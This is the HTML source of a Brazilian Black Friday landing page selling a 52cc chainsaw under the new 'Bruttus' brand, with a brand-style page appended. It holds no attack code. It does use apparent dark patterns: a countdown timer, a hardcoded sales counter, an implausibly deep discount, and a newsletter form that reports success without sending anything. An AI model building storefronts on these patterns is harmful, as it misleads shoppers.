7H6"/></symbol>
  <symbol id="i-search" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></symbol>
  <symbol id="i-x" viewBox="0 0 24 24"><path d="M6 6l12 12M18 6 6 18"/></symbol>
  <symbol id="i-left" viewBox="0 0 24 24"><path d="m15 18-6-6 6-6"/></symbol>
  <symbol id="i-right" viewBox="0 0 24 24"><path d="m9 18 6-6-6-6"/></symbol>
  <symbol id="i-check" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="m8 12 3 3 5-6"/></symbol>
  <symbol id="i-truck" viewBox="0 0 24 24"><path d="M2 6h11v10H2zM13 9h4l4 4v3h-8"/><circle cx="6" cy="18" r="2"/><circle cx="17" cy="18" r="2"/></symbol>
  <symbol id="i-shield" viewBox="0 0 24 24"><path d="M12 3 4 6v6c0 4.5 3.4 8.3 8 9 4.6-.7 8-4.5 8-9V6z"/><path d="m8.5 12 2.5 2.5 4.5-5"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></symbol>
  <symbol id="i-card" viewBox="0 0 24 24"><rect x="2" y="5" width="20" height="14" rx="2"/><path d="M2 10h20M6 15h4"/></symbol>
  <symbol id="i-headset" viewBox="0 0 24 24"><path d="M4 14v-2a8 8 0 0 1 16 0v2"/><rect x="2" y="14" width="4" height="6" rx="1"/><rect x="18" y="14" width="4" height="6" rx="1"/><path d="M20 20c0 1.5-2 2-5 2"/></symbol>
  <symbol id="i-award" viewBox="0 0 24 24"><circle cx="12" cy="9" r="6"/><path d="m8.5 14-1.5 8 5-3 5 3-1.5-8"/><path d="m10 9 1.5 1.5L14.5 7.5"/></symbol>
  <symbol id="i-tag" viewBox="0 0 24 24"><path d="M3 12V3h9l9 9-9 9z"/><circle cx="7.5" cy="7.5" r="1.5"/></symbol>
  <symbol id="i-box" viewBox="0 0 24 24"><path d="m12 2 9 5v10l-9 5-9-5V7z"/><path d="m3 7 9 5 9-5M12 12v10"/></symbol>
  <symbol id="i-pin" viewBox="0 0 24 24"><path d="M12 22s7-6.5 7-12a7 7 0 0 0-14 0c0 5.5 7 12 7 12z"/><circle cx="12" cy="10" r="2.5"/></symbol>
  <symbol id="i-refresh" viewBox="0 0 24 24"><path d="M3 12a9 9 0 0 1 15.5-6.3L21 8M21 3v5h-5M21 12a9 9 0 0 1-15.5 6.3L3 16M3 21v-5h5"/></symbol>
  <symbol id="i-engine" viewBox="0 0 24 24"><path d="M3 10v6M3 13h2M5 9h3V7h6v2h2l2 2h3v6h-3l-2 2H8l-3-3z"/><path d="M9 5h4"/></symbol>
  <symbol id="i-bar" viewBox="0 0 24 24"><rect x="2" y="9" width="20" height="6" rx="3"/><path d="M5 9V7.5M8 9V7.5M11 9V7.5M14 9V7.5M17 9V7.5M5 15v1.5M8 15v1.5M11 15v1.5M14 15v1.5M17 15v1.5"/></symbol>
  <symbol id="i-fuel" viewBox="0 0 24 24"><path d="M4 21V5a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v16M3 21h12M4 10h10"/><path d="M14 8h2a2 2 0 0 1 2 2v6a1.5 1.5 0 0 0 3 0V8l-3-3"/></symbol>
  <symbol id="i-bolt" viewBox="0 0 24 24"><path d="M13 2 4 14h7l-1 8 9-12h-7z"/></symbol>
  <symbol id="i-tree" viewBox="0 0 24 24"><path d="M12 2 6 10h3l-4 6h14l-4-6h3z"/><path d="M12 16v6"/></symbol>
  <symbol id="i-log" viewBox="0 0 24 24"><ellipse cx="17" cy="12" rx="4" ry="6"/><path d="M17 6H6c-2.2 0-4 2.7-4 6s1.8 6 4 6h11"/><ellipse cx="17" cy="12" rx="1.5" ry="2.5"/></symbol>
  <symbol id="i-home" viewBox="0 0 24 24"><path d="m3 11 9-7 9 7v10H3z"/><path d="M9 21v-6h6v6"/></symbol>
  <symbol id="i-leaf" viewBox="0 0 24 24"><path d="M5 19c0-9 6-14 15-15-1 9-6 15-15 15z"/><path d="M5 19 13 11"/></symbol>
  <symbol id="i-zoom" viewBox="0 0 24 24"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5M11 8v6M8 11h6"/></symbol>
  <symbol id="i-fire" viewBox="0 0 24 24"><path d="M12 22c4 0 7-2.7 7-7 0-5-5-7-4-13-4 2-6 5-6 8-1-1-2-2-2-4-2 2-2 5-2 7 0 5 3 9 7 9z"/></symbol>
  <symbol id="i-clock" viewBox="0 0 24 24"><circle cx="12" cy="12" r="9"/><path d="M12 7v5l3 2"/></symbol>
</svg>

<!-- ============ BARRA DE CONTAGEM ============ -->
<div class="topbar" role="note">
  <span>🔥 <span data-campaign>Black Friday</span> Bruttus · Frete grátis · Termina em</span>
  <span class="timer" data-countdown-inline>00d 00:00:00</span>
</div>

<!-- ============ HEADER ============ -->
<header class="header">
  <div class="container">
    <button class="icon-btn menu-btn" aria-label="Abrir menu" data-open-drawer><svg class="icon"><use href="#i-menu"/></svg></button>
    <a class="logo" href="index.html" aria-label="Bruttus — página inicial">
      <svg viewBox="0 0 340 80" role="img" aria-hidden="true">
        <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
        <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
        <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
        <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
      </svg>
    </a>
    <nav class="nav-desktop" aria-label="Principal">
      <a href="#produto">O produto</a>
      <a href="#descricao">Descrição</a>
      <a href="#avaliacoes">Avaliações</a>
      <a href="#faq">Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastrear pedido</a>
    </nav>
    <div class="header-actions">
      <a class="icon-btn" href="#comprar" aria-label="Carrinho"><svg class="icon"><use href="#i-cart"/></svg><span class="cart-count">1</span></a>
    </div>
  </div>
</header>

<!-- Menu lateral (mobile) -->
<div class="drawer" data-drawer aria-hidden="true">
  <div class="drawer-backdrop" data-close-drawer></div>
  <aside class="drawer-panel" role="dialog" aria-label="Menu">
    <button class="icon-btn" aria-label="Fechar menu" data-close-drawer style="margin-left:auto"><svg class="icon"><use href="#i-x"/></svg></button>
    <nav>
      <a href="#produto" data-close-drawer>Página inicial</a>
      <a href="#descricao" data-close-drawer>O produto</a>
      <a href="#avaliacoes" data-close-drawer>Avaliações</a>
      <a href="#faq" data-close-drawer>Perguntas frequentes</a>
      <a href="politicas.html#rastreio">Rastreie sua encomenda</a>
      <a href="politicas.html#contato">Fale conosco</a>
    </nav>
    <h4>Políticas</h4>
    <nav>
      <a href="politicas.html#garantia">Termo de Garantia</a>
      <a href="politicas.html#privacidade">Política de Privacidade</a>
      <a href="politicas.html#termos">Termos de Uso</a>
      <a href="politicas.html#troca">Política de Troca e Devolução</a>
      <a href="politicas.html#reembolso">Política de Reembolso e Estorno</a>
    </nav>
  </aside>
</div>

<main class="container" id="produto">
  <div class="breadcrumb"><a href="index.html">Página inicial</a> › <a href="#produto">Ferramentas</a> › Motosserra 52CC 20"</div>

  <!-- ============ TOPO DO PRODUTO ============ -->
  <div class="product-top">
    <section class="card gallery" aria-label="Fotos do produto">
      <div class="gallery-main">
        <div class="gallery-track" data-gallery-track></div>
        <button class="gallery-arrow prev" aria-label="Foto anterior" data-gallery-prev><svg class="icon"><use href="#i-left"/></svg></button>
        <button class="gallery-arrow next" aria-label="Próxima foto" data-gallery-next><svg class="icon"><use href="#i-right"/></svg></button>
        <span class="gallery-counter" data-gallery-counter>1 / 8</span>
      </div>
      <div class="gallery-thumbs" data-gallery-thumbs></div>
      <p class="gallery-hint"><svg class="icon"><use href="#i-zoom"/></svg> Toque na foto para ampliar</p>
    </section>

    <section class="card buybox" id="comprar" aria-label="Comprar">
      <div class="pills">
        <span class="pill yellow">🔥 +<span data-sold>7.282</span> vendidos</span>
        <span class="pill"><svg class="icon"><use href="#i-shield"/></svg> Garantia 1 ano</span>
      </div>
      <h1 data-title>Motosserra a Gasolina 52CC 20"</h1>
      <div class="rating-line"><span class="stars" data-avg-stars>★★★★★</span> <span>(<span data-review-count>0</span> avaliações)</span></div>
      <p class="sold-by">Vendido e entregue por <b>Bruttus Ferramentas</b></p>

      <h2 class="subhead">Escolha sua <span>oferta</span></h2>
      <div class="offers" role="radiogroup" aria-label="Ofertas" data-offers></div>

      <div class="price-block">
        <div class="price-old">DE <span data-compare>R$ 399,90</span></div>
        <div class="price-row">
          <span class="price-now" data-price>R$ 109,99</span>
          <span class="price-off" data-off>↓ 72%</span>
        </div>
        <div class="price-inst">ou em até <b><span data-inst-n>12</span>x de <span data-inst>R$ 11,15</span></b> no cartão</div>
        <div class="price-pix">⚡ À vista no Pix: <b class="y" data-pix>R$ 109,99</b></div>
      </div>

      <div class="ship-box">
        <svg class="icon"><use href="#i-truck"/></svg>
        <div><b>Frete Grátis • Envio em até 48h</b><span>Entrega para todo o Brasil com código de rastreio</span></div>
      </div>

      <ul class="checks" data-highlights></ul>

      <a class="btn-buy" href="#" data-buy>Comprar agora <svg class="icon"><use href="#i-right"/></svg></a>
      <div class="secure-line"><svg class="icon"><use href="#i-lock"/></svg> Pagamentos e informações 100% seguros</div>
      <div class="pay-flags" aria-label="Formas de pagamento"><span>PIX</span><span>VISA</span><span>MASTER</span><span>ELO</span><span>HIPER</span><span>AMEX</span><span>BOLETO</span></div>
    </section>
  </div>

  <!-- ============ BENEFÍCIOS ============ -->
  <section class="card section features" data-features aria-label="Benefícios"></section>

  <!-- ============ DESCRIÇÃO (banners) ============ -->
  <section class="card section stack" id="descricao">
    <h2 class="section-title">Descrição</h2>

    <!-- Banner 1 — Hero Black Friday -->
    <div class="bnr bnr-hero">
      <div class="bnr-photo"><img src="images/produto/02-todas-tarefas.jpg" alt="Homem cortando tronco com a motosserra Bruttus 52CC" loading="lazy"></div>
      <div class="bnr-off"><div><b data-off-num>72%</b><small>OFF</small></div></div>
      <div class="bnr-content">
        <span class="bf-tag">BLACK FRIDAY</span>
        <h2>Motosserra<span>a gasolina 52CC</span></h2>
        <p>Potência para cortar sem esforço. Chega de serrote, ferramenta fraca ou equipamento que trava no meio do serviço.</p>
        <div class="countdown" data-countdown aria-label="Tempo restante da oferta"></div>
      </div>
    </div>

    <!-- Banner 2 — Faixa de especificações -->
    <div class="bnr-specs" aria-label="Especificações principais">
      <div><b>52CC</b><small>Motor</small></div>
      <div><b>20"</b><small>Sabre</small></div>
      <div><b>3.0HP</b><small>Potência</small></div>
      <div><b>2.2kW</b><small>Saída</small></div>
      <div><b>11.500</b><small>RPM</small></div>
    </div>

    <div class="desc-text">
      <p>A <b>Motosserra a Gasolina 52CC com sabre de 20 polegadas</b> foi feita para quem precisa de força, autonomia e desempenho na hora de cortar madeira, podar árvores ou cuidar de terrenos com mais praticidade.</p>
      <p>Ideal para sítios, chácaras, fazendas, quintais, obras, manutenção e serviços pesados do dia a dia.</p>
    </div>

    <img class="desc-img" src="images/banners/banner-motosserra.png" alt="Motosserra a gasolina: 52CC de alta potência, sabre de 20 polegadas, corta árvores de até 80cm; baixo consumo, partida fácil, resistente" loading="lazy">

    <!-- Banner 3 — Por que vale a pena -->
    <div class="bnr bnr-why">
      <h2>Por que essa motosserra <span>vale a pena?</span></h2>
      <div class="why-grid">
        <div class="why-item"><svg class="icon"><use href="#i-engine"/></svg><div><b>Motor potente 52CC</b><span>Mais força para cortes rápidos, firmes e eficientes.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bar"/></svg><div><b>Sabre de 20 polegadas</b><span>Alcança cortes maiores em troncos, galhos e madeiras grossas.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-bolt"/></svg><div><b>3.0HP / 2.2kW de potência</b><span>Desempenho superior para quem não quer sofrer no corte.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-fuel"/></svg><div><b>Funciona a gasolina</b><span>Liberdade longe da tomada: área rural, sítios e terrenos.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-tree"/></svg><div><b>Perfeita para poda e manutenção</b><span>Limpa árvores, galhos e madeira acumulada com agilidade.</span></div></div>
        <div class="why-item"><svg class="icon"><use href="#i-clock"/></svg><div><b>Mais produtividade</b><span>Menos esforço manual, mais velocidade no serviço.</span></div></div>
      </div>
    </div>

    <img class="desc-img" src="images/produto/06-motor.jpg" alt="Motor potente e eficiente: até 80% mais potência de corte e 50% menos ruído" loading="lazy">

    <!-- Banner 4 — Kit completo -->
    <div class="bnr bnr-kit">
      <div class="kit-photo" role="img" aria-label="Kit completo: motosserra, sabre, capa, frasco de mistura, chaves e manual"></div>
      <div class="kit-body">
        <span class="bf-tag">KIT COMPLETO</span>
        <h2 style="margin-top:12px">Chega pronta <span>para o serviço</span></h2>
        <p class="muted">Tudo o que você precisa para começar a cortar no mesmo dia.</p>
        <div class="kit-chips">
          <span>Sabre 20"</span><span>Corrente temperada</span><span>Capa protetora</span><span>Frasco de mistura</span><span>Chave de vela</span><span>Chaves Allen</span><span>Chaves de fenda</span><span>Manual em PT-BR</span>
        </div>
      </div>
    </div>

    <img class="desc-img" src="images/produto/07-apresentacao.jpg" alt="Apresentação das partes da motosserra: pega em U, interruptores, tanque e corrente importada" loading="lazy">

    <!-- Banner 5 — Para quem é -->
    <div class="bnr bnr-who">
      <h2>Para quem é indicada?</h2>
      <div class="who-grid">
        <div><svg class="icon"><use href="#i-home"/></svg>Sítios, chácaras e fazendas</div>
        <div><svg class="icon"><use href="#i-tree"/></svg>Poda de árvores e jardinagem</div>
        <div><svg class="icon"><use href="#i-log"/></svg>Lenha e marcenaria</div>
        <div><svg class="icon"><use href="#i-leaf"/></svg>Limpeza de terrenos e obras</div>
      </div>
      <p>Para quem cansou de depender de ferramenta fraca e quer potência real para encarar os serviços mais exigentes.</p>
    </div>

    <img class="desc-img" src="images/produto/05-lubrificacao.jpg" alt="Sistema de lubrificação automática da corrente" loading="lazy">
    <img class="desc-img" src="images/produto/04-partida-facil.jpg" alt="Partida fácil por cordão retrátil" loading="lazy">

    <!-- Comparativo -->
    <h3 class="section-title" style="margin-top:36px">Bruttus <span>x</span> outras opções</h3>
    <div class="table-scroll">
      <table class="compare">
        <thead><tr><th></th><th class="us">Bruttus 52CC</th><th>Elétrica comum</th><th>Serrote</th></tr></thead>
        <tbody>
          <tr><td>Funciona longe da tomada</td><td class="us yes">✓</td><td class="no">✕</td><td class="yes">✓</td></tr>
          <tr><td>Corta troncos de até 80cm</td><td class="us yes">✓</td><td class="no">✕</td><td class="no">✕</td></tr>
          <tr><td>Sabre de 20 polegadas</td><td class="us yes">✓</td><td class="no">✕</td><td>—</td></tr>
          <tr><td>Lubrificação automática</td><td class="us yes">✓</td><td>Às vezes</td><td>—</td></tr>
          <tr><td>Esforço físico</td><td class="us">Baixo</td><td>Médio</td><td>Alto</td></tr>
        </tbody>
      </table>
    </div>

    <!-- Especificações -->
    <h3 class="section-title" style="margin-top:36px">Especificações</h3>
    <table class="specs" data-specs></table>

    <h3 class="subhead" style="margin-top:32px">O que vem na <span>caixa?</span></h3>
    <ul class="box-list" data-box></ul>

    <!-- Banner 6 — Garantia -->
    <div class="bnr bnr-guarantee" style="margin-top:28px">
      <div class="seal"><div><b>1 ANO</b><small>de garantia</small></div></div>
      <div>
        <h3>Compra <span class="y">garantida</span></h3>
        <p>Garantia de 1 ano contra defeitos de fabricação e 7 dias após o recebimento para devolver, com estorno de 100% do valor.</p>
      </div>
    </div>
  </section>

  <!-- ============ BANNER DE CONFIANÇA (substitui o banner vermelho Vessari) ============ -->
  <section class="section">
    <div class="bnr bnr-trust">
      <div class="trust-top">
        <span><svg class="icon"><use href="#i-check"/></svg> Satisfação 100% garantida</span>
        <span><svg class="icon"><use href="#i-lock"/></svg> Compra 100% segura</span>
        <span><svg class="icon"><use href="#i-truck"/></svg> Envio rápido para todo o Brasil</span>
        <span><svg class="icon"><use href="#i-card"/></svg> Parcele em até 12x</span>
      </div>
      <div class="trust-wrap">
        <div class="trust-hero">
          <h2>Entrega <span>segura!</span></h2>
          <ul class="trust-steps">
            <li><svg class="icon"><use href="#i-box"/></svg><div><b>Enviamos para todo o Brasil com rapidez.</b><span>Seu pedido é embalado com cuidado e despachado em até 48h.</span></div></li>
            <li><svg class="icon"><use href="#i-pin"/></svg><div><b>Acompanhe seu pedido do início ao fim.</b><span>Você recebe o código de rastreio e atualizações de cada etapa.</span></div></li>
            <li><svg class="icon"><use href="#i-shield"/></svg><div><b>Chega em perfeito estado.</b><span>Compromisso Bruttus com a sua satisfação.</span></div></li>
          </ul>
        </div>
        <div>
          <h3 class="trust-heading">Comprar na <em>Bruttus</em></h3>
          <div class="trust-list">
            <div><svg class="icon"><use href="#i-award"/></svg><p style="margin:0"><b>Qualidade</b><span>Ferramentas testadas para trabalho pesado.</span></p></div>
            <div><svg class="icon"><use href="#i-tag"/></svg><p style="margin:0"><b>Preço de Black Friday</b><span>Os melhores preços da temporada, aqui.</span></p></div>
            <div><svg class="icon"><use href="#i-card"/></svg><p style="margin:0"><b>Pagamento</b><span>Pix ou em até 12x no cartão.</span></p></div>
            <div><svg class="icon"><use href="#i-headset"/></svg><p style="margin:0"><b>Atendimento</b><span>Equipe pronta antes, durante e após a compra.</span></p></div>
            <div><svg class="icon"><use href="#i-refresh"/></svg><p style="margin:0"><b>Satisfação</b><span>7 dias para devolver ou seu dinheiro de volta.</span></p></div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ============ PAGAMENTO SEGURO ============ -->
  <section class="card section">
    <h2 style="font-size:18px;display:flex;gap:8px;align-items:center"><svg class="icon y"><use href="#i-lock"/></svg> Pagamento Seguro</h2>
    <p class="muted" style="margin:8px 0 0">Suas informações de pagamento são processadas com segurança. Não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p>
  </section>

  <!-- ============ AVALIAÇÕES ============ -->
  <section class="card section" id="avaliacoes">
    <h2 class="section-title">Avaliações de <span>clientes</span></h2>
    <div class="rating-summary">
      <div class="rating-big"><div class="num" data-avg>5.0</div><div class="stars" data-avg-stars>★★★★★</div><small class="muted">Baseado em <span data-review-count>0</span> avaliações</small></div>
      <div class="rating-bars" data-rating-bars></div>
    </div>
    <div class="reviews" data-reviews></div>
  </section>

  <!-- ============ FAQ ============ -->
  <section class="card section faq" id="faq">
    <h2 class="section-title">Perguntas <span>frequentes</span></h2>
    <div data-faq></div>
  </section>

  <!-- ============ SELOS ============ -->
  <section class="trust" aria-label="Garantias">
    <div><svg class="icon"><use href="#i-lock"/></svg><h3>Compra Segura</h3><p>Ambiente seguro para pagamentos online</p></div>
    <div><svg class="icon"><use href="#i-truck"/></svg><h3>Frete Grátis</h3><p>Envio rápido com código de rastreio</p></div>
    <div><svg class="icon"><use href="#i-box"/></svg><h3>Kit Completo</h3><p>Sabre, corrente e ferramentas inclusos</p></div>
    <div><svg class="icon"><use href="#i-refresh"/></svg><h3>Satisfação ou Reembolso</h3><p>7 dias para trocar ou devolver</p></div>
  </section>
</main>

<!-- ============ RODAPÉ ============ -->
<footer class="footer">
  <div class="container">
    <div class="footer-grid">
      <div>
        <svg viewBox="0 0 340 80" style="height:44px;width:auto" role="img" aria-label="Bruttus Ferramentas">
          <path d="M14 4 H70 L60 58 L56 64 L52 58 L46 64 L42 58 L36 64 L32 58 L26 64 L22 58 L16 64 L12 58 H4 Z" fill="#FFC400"/>
          <path fill="#0B0B0B" fill-rule="evenodd" transform="translate(23 14) skewX(-10)" d="M0 0 H16 C22 0 25 3.5 25 8 C25 11 23.5 13.3 21 14.5 C24.5 15.6 27 18.5 27 22.5 C27 28 23 32 16.5 32 H0 Z M7 6 V13 H14.5 C16.6 13 18 11.8 18 9.5 C18 7.2 16.6 6 14.5 6 Z M7 18.5 V26 H15.5 C18 26 19.5 24.6 19.5 22.25 C19.5 19.9 18 18.5 15.5 18.5 Z"/>
          <text x="84" y="56" fill="#fff" style="font-family:Anton,Impact,sans-serif;font-size:52px;letter-spacing:1px">BRU<tspan fill="#FFC400">TT</tspan>US</text>
          <text x="86" y="74" fill="#A3A3A3" style="font-family:Inter,Arial,sans-serif;font-weight:700;font-size:10.5px;letter-spacing:5.2px">FERRAMENTAS</text>
        </svg>
        <h3 style="margin-top:22px">Newsletter</h3>
        <p>Receba ofertas exclusivas da Black Friday em primeira mão.</p>
        <form class="newsletter" onsubmit="event.preventDefault();this.innerHTML='<p class=y>Inscrição feita! ✓</p>'">
          <input type="email" required placeholder="Seu e-mail" aria-label="Seu e-mail"><button>Enviar</button>
        </form>
      </div>
      <div>
        <h3>Atendimento</h3>
        <p data-hours>Seg à Sex: 9h–18h</p>
        <p>E-mail: <a data-email href="mailto:contato@bruttus.com.br">contato@bruttus.com.br</a></p>
      </div>
      <div>
        <h3>Informações</h3>
        <ul>
          <li><a href="politicas.html#garantia">Termo de Garantia</a></li>
          <li><a href="politicas.html#privacidade">Política de Privacidade</a></li>
          <li><a href="politicas.html#termos">Termos de Uso</a></li>
          <li><a href="politicas.html#troca">Troca e Devolução</a></li>
          <li><a href="politicas.html#reembolso">Reembolso e Estorno</a></li>
        </ul>
      </div>
      <div>
        <h3>Links úteis</h3>
        <ul>
          <li><a href="politicas.html#contato">Fale conosco</a></li>
          <li><a href="politicas.html#rastreio">Rastreie sua encomenda</a></li>
          <li><a href="#faq">Perguntas frequentes</a></li>
        </ul>
      </div>
    </div>
    <div class="footer-legal">
      <p>Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta.</p>
      <p><span data-legal-name></span> · CNPJ <span data-cnpj></span> · <span data-address></span></p>
      <p>© <span data-year>2026</span> Bruttus Ferramentas. Todos os direitos reservados.</p>
    </div>
  </div>
</footer>

<!-- Barra fixa de compra (mobile) -->
<div class="sticky-buy" data-sticky>
  <img src="images/banners/capa-produto.png" alt="">
  <div class="sb-info"><b data-sticky-title>Motosserra 52CC 20"</b><span data-sticky-price>R$ 109,99</span></div>
  <a class="btn-buy" href="#" data-buy>Comprar</a>
</div>

<!-- Lightbox -->
<div class="lightbox" data-lightbox role="dialog" aria-label="Foto ampliada">
  <button class="icon-btn" aria-label="Fechar" data-close-lightbox><svg class="icon"><use href="#i-x"/></svg></button>
  <img alt="">
</div>

<script src="js/config.js"></script>
<script src="js/app.js"></script>
</body>
</html>
</file>

<file: site/brand/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Marca Bruttus</title>
  <link rel="icon" href="favicon.svg" type="image/svg+xml">
  <link href="https://fonts.googleapis.com/css2?family=Anton&family=Inter:wght@400;600;700;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="../css/styles.css">
  <style>
    .sw { display: grid; grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 12px; }
    .sw div { border-radius: 12px; padding: 70px 12px 12px; border: 1px solid var(--border); font-size: 13px; font-weight: 700; }
    .logo-box { border-radius: 14px; padding: 36px; display: grid; place-items: center; }
  </style>
</head>
<body>
  <main class="container stack" style="padding:32px 16px 60px;max-width:900px">
    <h1 class="display" style="font-size:44px">Manual da marca <span class="y">Bruttus</span></h1>
    <p class="muted">Nome: <b style="color:#fff">BRUTTUS Ferramentas</b> — de “bruto”: força, robustez, trabalho pesado. Curto, fácil de falar e de lembrar, e o duplo “TT” em amarelo vira assinatura visual. Slogan sugerido: <b class="y">“Força bruta. Preço de Black.”</b></p>

    <h2 class="subhead" style="text-align:left">Logo</h2>
    <div class="logo-box" style="background:#0b0b0b;border:1px solid var(--border)"><img src="logo.svg" alt="Logo Bruttus" style="width:min(420px,100%)"></div>
    <div style="display:grid;grid-template-columns:1fr 1fr;gap:12px">
      <div class="logo-box" style="background:#ffc400"><img src="favicon.svg" alt="Símbolo Bruttus" style="width:96px"></div>
      <div class="logo-box" style="background:#1a1a1a"><img src="favicon.svg" alt="Símbolo Bruttus" style="width:96px"></div>
    </div>
    <p class="muted">Símbolo: selo amarelo inclinado (movimento/velocidade) com “B” vazado e a base em dentes de corrente de motosserra. Arquivos: <code>brand/logo.svg</code> e <code>brand/favicon.svg</code>.</p>

    <h2 class="subhead" style="text-align:left">Cores</h2>
    <div class="sw">
      <div style="background:#ffc400;color:#0b0b0b">Amarelo Bruttus<br>#FFC400</div>
      <div style="background:#0b0b0b">Preto Black<br>#0B0B0B</div>
      <div style="background:#1a1a1a">Grafite<br>#1A1A1A</div>
      <div style="background:#f5f5f5;color:#0b0b0b">Branco<br>#F5F5F5</div>
      <div style="background:#3ddc84;color:#062b14">Verde desconto<br>#3DDC84</div>
    </div>

    <h2 class="subhead" style="text-align:left">Tipografia</h2>
    <p class="display" style="font-size:42px;margin:0">Anton — títulos e preços</p>
    <p style="font-size:18px;margin:0">Inter — textos, botões secundários e informações.</p>

    <h2 class="subhead" style="text-align:left">Elementos</h2>
    <div class="bnr-stripes" style="border-radius:6px"></div>
    <p class="muted">Faixa zebrada (fita de obra), selo circular de % OFF e tag “BLACK FRIDAY” inclinada com contorno amarelo.</p>
  </main>
</body>
</html>
</file>
